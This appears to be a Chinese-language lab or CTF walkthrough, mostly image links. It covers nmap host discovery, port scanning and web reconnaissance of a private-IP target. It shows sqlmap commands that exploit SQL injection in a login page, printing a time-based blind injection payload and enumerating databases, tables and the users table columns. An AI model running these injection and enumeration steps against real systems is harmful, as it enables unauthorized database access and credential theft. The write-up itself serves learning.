









主机发现

使用 nmap 进行主机发现[[THM_Nmap Live Host Discovery(活动主机发现)]]

sudo nmap 192.168.10.1/24 -PA -sn -oN portscan/discovery.nmap

192.168.10.10





















端口扫描









web 侦查

利用登录页面的 sql 注入



sqlmap

sudo sqlmap http://192.168.10.10/login.php --data "username=admin&password=admin&login="

---

Parameter: username (POST)

Type: time-based blind

Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

Payload: username=admin' AND (SELECT 7762 FROM (SELECT(SLEEP(5)))rBJA) AND 'mJfQ'='mJfQ&password=admin&login=

---



查看所有数据库

sudo sqlmap http://192.168.10.10/login.php --data "username=admin&password=admin&login=" --dbs



sudo sqlmap http://192.168.10.10/login.php --data "username=admin&password=admin&login=" --tables -D vinyl_marketplace



sudo sqlmap http://192.168.10.10/login.php --data "username=admin&password=admin&login=" --columns -D vinyl_marketplace -T users